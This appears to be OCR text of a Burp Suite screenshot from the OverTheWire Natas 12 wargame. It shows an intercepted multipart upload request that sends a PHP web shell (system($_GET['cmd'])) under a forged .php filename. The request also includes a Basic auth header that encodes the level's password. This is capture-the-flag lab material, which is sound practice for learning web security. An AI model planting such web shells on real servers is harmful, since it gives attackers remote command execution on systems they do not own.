 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://natas12.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas12.natas.labs.overthewire.org/
Content-Type: multipart/form-data; boundary=---------------------------101590765812325072371065227194
Content-Length: 523
Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------101590765812325072371065227194
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------101590765812325072371065227194
Content-Disposition: form-data; name="filename"
4oqm97mbez.php
-----------------------------101590765812325072371065227194
Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
Content-Type: application/x-php
<?php
echo system($_GET["cmd"]);
?>
? < + > Type a search term 0 matches